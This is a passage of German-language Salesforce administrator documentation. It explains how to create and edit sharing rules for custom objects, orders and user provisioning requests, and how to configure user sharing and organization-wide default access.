

#### **9.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

## Erstellen von Freigaberegeln für benutzerdefinierte Objekte

Freigaberegeln für benutzerdefinierte Objekte können auf dem Datensatzinhaber oder auf anderen Kriterien basieren, zu denen auch Datensatztyp und bestimmte Feldwerte zählen. Sie können bis zu 300 Freigaberegeln für benutzerdefinierte Objekte einschließlich bis zu 50 kriterienbasierter Freigaberegeln definieren.

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste "Freigaberegeln" des benutzerdefinierten Objekts auf **Neu**.
- **4.** Geben Sie die Bezeichnung und den Regelnamen ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.
- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **6.** Wählen Sie einen Regeltyp aus.
- **7.** Gehen Sie abhängig vom ausgewählten Regeltyp wie folgt vor:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

- **•** "Freigaben verwalten"
- **•** Basierend auf Datensatzinhaber: Geben Sie in der Zeile Inhaber: Mitglieder von die Benutzer an, deren Datensätze freigegeben werden: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste (oder im Nachschlagefeld, wenn Ihre Organisation über 200 Warteschlangen, Gruppen, Rollen oder Regionen aufweist) einen Satz Benutzer aus.
- **•** Basierend auf Kriterien: Geben Sie die Feld-, Operator- und Wertkriterien an, mit denen Datensätze übereinstimmen müssen, um von der Freigaberegel erfasst zu werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab und der Wert ist immer ein Literalwert oder eine Zeichenfolge. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.
	- Anmerkung: Um ein Feld zu verwenden, das nicht von kriterienbasierten Freigaberegeln unterstützt wird, können Sie eine Workflowregel oder einen Apex-Auslöser erstellen, um den Wert des Felds in ein Textfeld oder ein numerisches Feld zu kopieren und dieses Feld dann als Kriterium zu verwenden.
- **8.** Geben Sie in der Zeile Freigeben für die Benutzer an, die Zugriff auf diese Daten erhalten: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **9.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.



SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

## Bearbeiten der Freigaberegeln für benutzerdefinierte Objekte

Bei Freigaberegeln, die auf dem Inhaber basieren, können Sie nur die Einstellungen für den Freigabezugriff bearbeiten. Bei Freigaberegeln, die auf anderen Kriterien basieren, können Sie die Kriterien und die Einstellungen für den Freigabezugriff bearbeiten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Freigaberegeln" für das benutzerdefinierte Objekt neben der Regel, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Ändern Sie bei Bedarf die Bezeichnung und den Regelnamen.
- **4.** Wenn Sie eine Regel ausgewählt haben, die auf dem Inhaber basiert, fahren Sie mit dem nächsten Schritt fort.

Wenn Sie eine kriterienbasierte Regel ausgewählt haben, definieren Sie die Kriterien, die Datensätze erfüllen müssen, damit sie in die Freigaberegel aufgenommen werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab, und der Wert muss ein Literalwert oder eine Zeichenfolge sein. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.

**5.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition.

### NUTZERBERECHTIGUNGEN

Bearbeiten von Freigaberegeln:

**•** "Freigaben verwalten"



#### **6.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

## Erstellen von Auftragsfreigaberegeln

Auftragsfreigaberegeln können auf dem Datensatzinhaber oder auf anderen Kriterien basieren, zu denen auch Datensatztyp und bestimmte Feldwerte zählen. Sie können bis zu 300 Freigaberegeln für Aufträge einschließlich bis zu 50 kriterienbasierter Freigaberegeln definieren.

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste mit den Auftragsfreigaberegeln auf **Neu**.
- **4.** Geben Sie Werte unter **Bezeichnungsname** und **Regelname** ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.
- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **6.** Wählen Sie einen Regeltyp aus.
- **7.** Gehen Sie abhängig vom ausgewählten Regeltyp wie folgt vor:
	- **•** Basierend auf Datensatzinhaber: Geben Sie in der Zeile Inhaber: Mitglieder von die Benutzer an, deren Datensätze freigegeben werden: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste (oder im Nachschlagefeld, wenn Ihre Organisation über 200 Warteschlangen, Gruppen, Rollen oder Regionen aufweist) einen Satz Benutzer aus.
	- **•** Basierend auf Kriterien: Geben Sie die Feld-, Operator- und Wertkriterien an, mit denen Datensätze übereinstimmen müssen, um von der Freigaberegel erfasst zu werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab und der Wert ist immer ein Literalwert oder eine Zeichenfolge. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.
		- Anmerkung: Um ein Feld zu verwenden, das nicht von kriterienbasierten Freigaberegeln unterstützt wird, können Sie eine Workflowregel oder einen Apex-Auslöser erstellen, um den Wert des Felds in ein Textfeld oder ein numerisches Feld zu kopieren und dieses Feld dann als Kriterium zu verwenden.
- **8.** Geben Sie in der Zeile Freigeben für die Benutzer an, die Zugriff auf diese Daten erhalten: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **9.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.



#### **10.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

**•** "Freigaben verwalten"

## Bearbeiten von Auftragsfreigaberegeln

Bei Freigaberegeln, die auf dem Inhaber basieren, können Sie nur die Einstellungen für den Freigabezugriff bearbeiten. Bei Freigaberegeln, die auf anderen Kriterien basieren, können Sie die Kriterien und die Einstellungen für den Freigabezugriff bearbeiten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste mit den Auftragsfreigaberegeln neben der Regel, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Ändern Sie bei Bedarf die Bezeichnung und den Regelnamen.
- **4.** Wenn Sie eine Regel ausgewählt haben, die auf dem Inhaber basiert, fahren Sie mit dem nächsten Schritt fort.

Wenn Sie eine kriterienbasierte Regel ausgewählt haben, definieren Sie die Kriterien, die Datensätze erfüllen müssen, damit sie in die Freigaberegel aufgenommen werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab, und der Wert muss ein Literalwert oder eine Zeichenfolge sein. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.

**5.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten von Freigaberegeln:

**•** "Freigaben verwalten"



**6.** Klicken Sie auf **Speichern**.

## Erstellen von Freigaberegeln für Benutzerbereitstellungsanforderungen

Freigaberegeln für Benutzerbereitstellungsanforderungen können nur auf dem Datensatzinhaber basieren. Sie können keine kriterienbasierten Freigaberegeln für Benutzerbereitstellungsanforderungen erstellen. Sie können bis zu 300 Freigaberegeln für

Benutzerbereitstellungsanforderungen definieren.

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste für die Freigaberegeln für Benutzerbereitstellungsanforderungen auf **Neu**.
- **4.** Geben Sie Werte unter **Bezeichnungsname** und **Regelname** ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln für Benutzerbereitstellungsanforderungen:

**•** "Freigaben verwalten" und "Identitätsfunktionen verwenden"

- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **6.** Geben Sie in der Zeile Inhaber: Mitglieder von die Benutzer an, deren Datensätze freigegeben werden. Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste (oder im Nachschlagefeld, wenn Ihre Organisation über 200 Warteschlangen, Gruppen, Rollen oder Regionen aufweist) einen Satz Benutzer aus.
- **7.** Geben Sie in der Zeile Freigeben für die Benutzer an, die Zugriff auf diese Daten erhalten: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **8.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.



#### SIEHE AUCH:

<span id="page-669-0"></span>[Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0) [Bearbeiten von Freigaberegeln für Benutzerbereitstellungsanforderungen](#page-669-0) [Benutzerbereitstellung für verbundene Anwendungen](#page-5597-0)

## Bearbeiten von Freigaberegeln für Benutzerbereitstellungsanforderungen

Bei Freigaberegeln, die auf einem Inhaber basieren, können Sie nur die Einstellungen für den Freigabezugriff bearbeiten. Sie können keine kriterienbasierten Freigaberegeln für Benutzerbereitstellungsanforderungen erstellen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste für die Benutzerbereitstellungsanforderung-Freigaberegeln neben der Regel, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Ändern Sie bei Bedarf die Bezeichnung und den Regelnamen.
- **4.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Freigaberegeln:

**•** "Freigaben verwalten"

#### SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0) [Benutzerbereitstellung für verbundene Anwendungen](#page-5597-0)

## <span id="page-670-0"></span>Überlegungen zu Freigaberegeln

Mit Freigaberegeln können Sie einem definierten Satz an Benutzern einen selektiven Datenzugriff gewähren. Lesen Sie die folgenden Hinweise vor dem Verwenden von Freigaberegeln:

#### **Gewähren von Zugriff**

- **•** Sie können Freigaberegeln verwenden, um einen umfangreicheren Zugriff auf die Daten zu gewähren. Sie können den Zugriff unter Ihren organisationsweiten Standardstufen nicht einschränken.
- **•** Wenn mehrere Freigaberegeln dem Benutzer unterschiedliche Zugriffsebenen für einen Datensatz gewähren, erhält der Benutzer die Zugriffsebene mit den meisten Berechtigungen.
- **•** Freigaberegeln gewähren automatisch den zusätzlichen Zugriff auf verwandte Datensätze. Beispielsweise erhalten Rollen- oder Gruppenmitglieder mithilfe von Opportunityfreigaberegeln Zugriff auf den Account, der mit der freigegebenen Opportunity verknüpft ist, wenn sie noch nicht über den entsprechenden Zugriff verfügen. Entsprechend stellen Kontakt- und Kundenvorgangs-Freigaberegeln Rollen- oder Gruppenmitgliedern den Zugriff auf den zugehörigen Account ebenfalls bereit.
- **•** Benutzern in der Rollenhierarchie wird automatisch derselbe Zugriff gewährt, den Benutzer unter ihnen in der Hierarchie anhand einer Freigaberegel erhalten, vorausgesetzt, beim Objekt handelt es sich um ein Standardobjekt oder die Option **Verwenden von Zugriff mithilfe von Hierarchien** ist ausgewählt.
- **•** Unabhängig von den Freigaberegeln können Benutzer mindestens die Accounts in ihren Regionen anzeigen. Außerdem kann Benutzern der Zugriff zur Anzeige und Bearbeitung der Kontakte, Opportunities und Kundenvorgänge gewährt werden, die den Accounts in ihren Regionen zugeordnet sind.

#### **Aktualisierung**

- **•** Durch das Erstellen einer inhaberbasierten Freigaberegel mit denselben Quellen- und Zielgruppen wie die vorhandene Regel wird die vorhandene Regel überschrieben.
- **•** Nachdem eine Freigaberegel gespeichert wurde, können Sie die Freigeben für-Feldeinstellungen nicht mehr ändern, wenn Sie die Freigaberegel bearbeiten.
- **•** Freigaberegeln gelten für alle neuen und vorhandenen Datensätze, die die Definition des Quellen-Datensets erfüllen.
- **•** Freigaberegeln gelten für aktive und inaktive Benutzer.
- **•** Wenn Sie die Zugriffsebenen für eine Freigaberegel ändern, werden alle vorhandenen Datensätze automatisch aktualisiert, um die neuen Zugriffsebenen zu berücksichtigen.
- **•** Wenn Sie eine Freigaberegel löschen, wird der durch diese Regel erstellte Freigabezugriff automatisch entfernt.
- **•** Wenn Sie ändern, welche Benutzer sich in einer Gruppe, Rolle oder einer Region befinden, werden die Freigaberegeln erneut ausgewertet, um den Zugriff bei Bedarf hinzuzufügen oder zu entfernen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Freigaberegeln für Accounts und Kontakte finden Sie in:

**Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Freigaberegeln für Accountregionen, Kundenvorgänge, Leads, Opportunities, Aufträge und benutzerdefinierte Objekte finden Sie in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Kampagnenfreigaberegeln sind in der **Professional** Edition gegen Aufpreis und in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition kostenfrei verfügbar.

In **Database.com** sind nur Freigaberegeln für benutzerdefinierte Objekte verfügbar

- **•** Wenn Sie Datensätze untereinander übertragen, werden die Freigaberegeln erneut ausgewertet, um bei Bedarf den Zugriff auf die übertragenen Datensätze hinzuzufügen oder zu entfernen.
- **•** Für das Vornehmen von Änderungen an Freigaberegeln ist möglicherweise das gleichzeitige Ändern einer großen Anzahl an Datensätzen erforderlich. Zur effizienten Verarbeitung dieser Änderungen wird Ihre Anforderung eventuell in eine Warteschlange eingereiht und Sie erhalten in diesem Fall eine E-Mail-Benachrichtigung, wenn der Vorgang abgeschlossen ist.
- **•** Lead-Freigaberegeln gewähren nicht automatisch den Zugriff auf Lead-Informationen, nachdem Leads in Account-, Kontaktund Opportunity-Datensätze umgewandelt wurden.

#### **Portalbenutzer**

- **•** Sie können Regeln für das Freigeben von Datensätzen zwischen den meisten Typen von Kundenportal- und Salesforce-Benutzern erstellen. Entsprechend können Sie Freigaberegeln zwischen Kundenportal-Benutzern von unterschiedlichen Accounts erstellen, sofern sie über die Benutzerlizenz "Kundenportal-Manager" verfügen. Portalbenutzer mit hohem Volumen können jedoch nicht in Freigaberegeln aufgenommen werden, da sie keine Rollen aufweisen und nicht Mitglied öffentlicher Gruppen sein können.
- **•** Mithilfe des Assistenten zum Konvertieren des Portalbenutzerzugriffs können Sie problemlos Freigaberegeln, die Rollen, interne und portalbezogene nachgeordnete Positionen einschließen, so konvertieren, dass sie stattdessen Rollen und interne nachgeordnete Positionen einschließen. Außerdem können Sie mit diesem Assistenten öffentlich zugängliche Berichte, Dashboards und Dokumentenordner in Ordner konvertieren, die für alle Benutzer, mit Ausnahme von Portalbenutzern, zugänglich sind.

#### **Felder für verwaltete Pakete**

Wenn eine kriterienbasierte Freigaberegel ein Feld in einem lizenzierten verwalteten Paket referenziert, dessen Lizenz abgelaufen ist, wird (expired) an die Bezeichnung des Felds angehängt. Die Feldbezeichnung wird in Setup auf der Definitionsseite der Regel in der Feld-Dropdown-Liste angezeigt. Kriterienbasierte Freigaberegeln, die abgelaufene Felder referenzieren, werden nicht neu berechnet und es werden keine neuen Datensätze basierend auf diesen Regeln freigegeben. Die Freigabe von Datensätzen, die vor dem Ablauf des Pakets vorhanden waren, wird jedoch beibehalten.

#### <span id="page-671-0"></span>SIEHE AUCH:

[Freigaberegeln](#page-645-0)

# Benutzerfreigabe

Mithilfe der Benutzerfreigabe können Sie einen internen oder externen Benutzer für andere Benutzer in Ihrer Organisation anzeigen oder ausblenden.

Angenommen, Sie sind ein Hersteller und möchten alle Händler in Ihrer Organisation einschließen, dabei möchten Sie jedoch verhindern, dass sie einander sehen oder miteinander interagieren können. In diesem Fall können Sie die organisationsweiten Standardeinstellungen für das Benutzerobjekt auf "Privat" festlegen. Ermöglichen Sie anschließend mithilfe von Freigaberegeln oder der manuellen Freigabe den Zugriff auf bestimmte Händler.

Die Benutzerfreigabe gibt Ihnen folgende Möglichkeiten:

- **•** Anzeigen der Berechtigung "Alle Benutzer anzeigen" für Benutzer, die alle Benutzer sehen oder mit allen Benutzern interagieren müssen. Diese Berechtigung wird für Benutzer mit der Berechtigung "Benutzer verwalten" automatisch aktiviert.
- **•** Festlegen der [organisationsweiten Standardeinstellung](#page-673-0) für Benutzerdatensätze auf "Privat" oder "Öffentlicher Lesezugriff".
- **•** Erstellen der [Benutzerfreigaberegeln](#page-674-0) anhand der Gruppenmitgliedschaft oder anderer Kriterien.
- **•** Erstellen [manueller Freigaben](#page-676-0) für Benutzerdatensätze, um einzelnen Benutzern oder Gruppen den Zugriff zu ermöglichen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die manuelle Freigabe, Portale und Communities sind verfügbar in: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Steuern der Sichtbarkeit externer Benutzer in Kunden- oder Partnerportalen und Communities.

#### SIEHE AUCH:

[Grundlegendes zur Benutzerfreigabe](#page-672-0) [Wiederherstellen der Standardeinstellungen für die Benutzersichtbarkeit](#page-681-0) [Steuern, welche Personen Community- oder Portalbenutzer anzeigen können](#page-677-0)

## <span id="page-672-0"></span>Grundlegendes zur Benutzerfreigabe

Legen Sie einen organisationsweiten Standard für interne und externe Benutzerdatensätze fest. Erweitern Sie dann den Zugriff mithilfe von Freigaberegeln basierend auf der Mitgliedschaft bei öffentlichen Gruppen, Rollen oder Regionen und mithilfe der manuellen Freigabe, um individuelle Benutzerdatensätze für andere Benutzer oder Gruppen freizugeben.

Wenn Sie die Benutzerfreigabe aktivieren, können Benutzer andere Benutzer in Suchvorgängen, Listenansichten usw. nur dann anzeigen, wenn sie über Lesezugriff für die betreffenden Benutzer verfügen.

Berücksichtigen Sie die folgenden Punkte, bevor Sie die Benutzerfreigabe implementieren.

#### **Berechtigung "Alle Benutzer anzeigen"**

Diese Berechtigung kann Benutzern zugewiesen werden, die unabhängig von den Freigabeeinstellungen Lesezugriff für alle Benutzer benötigen. Wenn Sie bereits über die Berechtigung "Benutzer verwalten" verfügen, erhalten Sie auch automatisch die Berechtigung "Alle Benutzer anzeigen".

#### **Organisationsweite Standards für Benutzerdatensätze**

Diese Einstellung ist für externe Benutzer standardmäßig auf Privat und für interne Benutzer auf Öffentlicher Lesezugriff gesetzt. Wenn der Standardzugriff auf Privat gesetzt ist, können die Benutzer nur ihren eigenen Benutzerdatensatz anzeigen und bearbeiten. Benutzer mit nachgeordneten Benutzern in der Rollenhierarchie behalten den Lesezugriff für die Benutzerdatensätze dieser nachgeordneten Benutzer.

#### **Benutzerfreigaberegeln**

Die allgemeinen [Überlegungen zu den Freigaberegeln](#page-670-0) gelten auch für die Benutzerfreigaberegeln. Benutzerfreigaberegeln basieren auf der Mitgliedschaft bei einer öffentlichen Gruppe, Rolle oder Region. Jede Freigaberegel dient zur Freigabe der Mitglieder einer Quellgruppe für die Mitglieder der Zielgruppe. Sie müssen die passenden öffentlichen Gruppen, Rollen oder Regionen erstellen, bevor Sie Ihre Freigaberegeln erstellen. Benutzer übernehmen dieselben Zugriffsrechte wie die Benutzer, die in der Rollenhierarchie unter ihnen angesiedelt sind.

#### **Manuelle Freigabe für Benutzerdatensätze**

Über die manuelle Freigabe kann der Lese- oder Bearbeitungszugriff für einzelne Benutzer nur dann gewährt werden, wenn der Zugriff höher ist als der Standardzugriff für den Zielbenutzer. Benutzer übernehmen dieselben Zugriffsrechte wie die Benutzer, die in der Rollenhierarchie unter ihnen angesiedelt sind. Die Apex-verwaltete Freigabe wird nicht unterstützt.

#### **Benutzerfreigabe für externe Benutzer**

Benutzer mit der Berechtigung "Externe Benutzer verwalten" haben unabhängig von den Freigaberegeln oder den organisationsweiten Standardeinstellungen für Benutzerdatensätze Zugriff auf externe Benutzerdatensätze für Benutzer des Partner Relationship Management-Portals, des Kundenserviceportals und des Self-Service-Portals. Die Berechtigung "Externe Benutzer verwalten" gewährt keinen Zugriff auf Gastbenutzer oder externe Chatter-Benutzer.

#### **Kompatibilität der Benutzerfreigabe**

Wenn das Benutzerobjekt in den organisationsweiten Standardeinstellungen auf "Privat" gesetzt ist, werden die folgenden Funktionen von der Benutzerfreigabe nicht vollständig unterstützt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die manuelle Freigabe ist verfügbar in: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Chatter Messenger ist für externe Benutzer nicht verfügbar. Es ist nur für interne Benutzer verfügbar, wenn das Benutzerobjekt in den organisationsweiten Standardeinstellungen auf "Öffentlicher Lesezugriff" festgelegt ist.
- **•** Anpassbare Prognosen: Benutzer mit der Berechtigung "Alle Prognosen anzeigen" können Benutzer anzeigen, auf die sie keinen Zugriff haben.
- **•** Salesforce CRM Content: Ein Benutzer, der Bibliotheken erstellen kann, bekommt Benutzer, auf die er keinen Zugriff hat, beim Hinzufügen von Bibliotheksmitgliedern angezeigt.
- **•** Standardberichtstypen: Einige Berichte, die auf Standardberichtstypen basieren, geben Daten von Benutzern preis, auf die andere Benutzer keinen Zugriff haben. Weitere Informationen finden Sie unter [Steuern der Standard-Berichtssichtbarkeit](#page-679-0).

#### SIEHE AUCH:

<span id="page-673-0"></span>[Benutzerfreigabe](#page-671-0)

## Festlegen von organisationsweiten Freigabestandardeinstellungen für Benutzerdatensätze

Legen Sie die organisationsweiten Freigabestandardeinstellungen für das Benutzerobjekt fest, bevor Sie den Zugriff darauf freigeben.

Bei Benutzerdatensätzen können Sie die organisationsweite Freigabestandardeinstellung auf "Privat" oder "Öffentlicher Lesezugriff" setzen. Der Standardwert muss auf Privat gesetzt werden, wenn mindestens ein Benutzer keinen Zugriff auf einen Datensatz haben soll.

Nehmen wir einmal an, Ihre Organisation hat interne Benutzer (Mitarbeiter und Vertriebsagenten) und externe Benutzer (Kunden/Portalbenutzer) unter verschiedenen Vertriebsagent- oder Portal-Accounts:

- **•** Mitarbeiter können alle anderen Benutzer anzeigen.
- **•** Vertriebsagenten können Mitarbeiter, andere Agenten und nur die Benutzerdatensätze ihrer eigenen Kunden anzeigen.
- **•** Kunden können andere Kunden nur sehen, wenn sie unter demselben Agenten- oder Portal-Account angemeldet sind.

Um die oben genannten Anforderungen zu erfüllen, legen Sie den standardmäßigen externen Zugriff auf Privat fest und erweitern Sie den Zugriff mithilfe von Freigaberegeln, manueller Freigabe oder Benutzerberechtigungen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

